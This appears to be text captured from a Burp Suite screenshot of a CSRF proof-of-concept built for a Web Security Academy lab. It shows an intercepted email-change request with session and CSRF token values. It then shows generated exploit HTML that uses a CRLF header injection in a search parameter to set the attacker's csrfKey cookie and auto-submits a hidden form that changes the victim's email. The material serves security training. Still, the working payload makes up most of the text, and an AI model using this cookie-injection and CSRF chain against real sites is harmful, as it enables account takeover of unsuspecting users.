 CSRF PoC generator
Request to: https://ac121f371e6c55dd803d0c2500d60038.web-security-academy.net
Options
Pretty Raw \n Actions
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: ac121f371e6c55dd803d0c2500d60038.web-security-academy.net
3 Cookie: session=kT2TFuEXgdFXwca2PvvDFS9S0knaaXxV; csrfKey=VMCdbVBjLNakJNy8kqQcvzef3EwclhAG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
0 Origin: https://ac121f371e6c55dd803d0c2500d60038.web-security-academy.net
1 Referer: https://ac121f371e6c55dd803d0c2500d60038.web-security-academy.net/my-account
2 Upgrade-Insecure-Requests: 1
3 Te: trailers
4 Connection: close
5
6 email=paul%40microsoft.com&csrf=jfJpkCvbOFyrEY3rnZMQr1XyplIRlFDN
Selection (32)
SELECTED TEXT
VMCdbVBjLNakJNy8kqQcvzef3EwclhAG
DECODED FROM: URL encoding
VMCdbVBjLNakJNy8kqQcvzef3EwclhAG
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac121f371e6c55dd803d0c2500d60038.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="paul&#64;microsoft&#46;com" />
7 <input type="hidden" name="csrf" value="jfJpkCvbOFyrEY3rnZMQr1XyplIRlFDN" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://ac121f371e6c55dd803d0c2500d60038.web-security-academy.net/?search=HACKER%0d%0aSet-Cookie:%20csrfKey=VMCdbVBjLNakJNy8kqQcvzef3EwclhAG"
onerror="document.forms[0].submit()">
11 </body>
12 </html>
13